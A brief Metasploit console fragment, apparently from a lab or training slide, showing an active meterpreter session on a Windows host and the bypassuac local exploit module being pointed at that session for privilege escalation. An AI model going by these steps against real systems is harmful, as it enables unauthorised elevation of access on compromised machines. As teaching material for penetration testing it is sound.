 msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows HONG\KITRI @ HONG 192.168.0.107:3080 -> 192.168.0.48:56840 (192.168.0.48)
msf5 exploit(windows/local/bypassuac) > set session 1
session => 1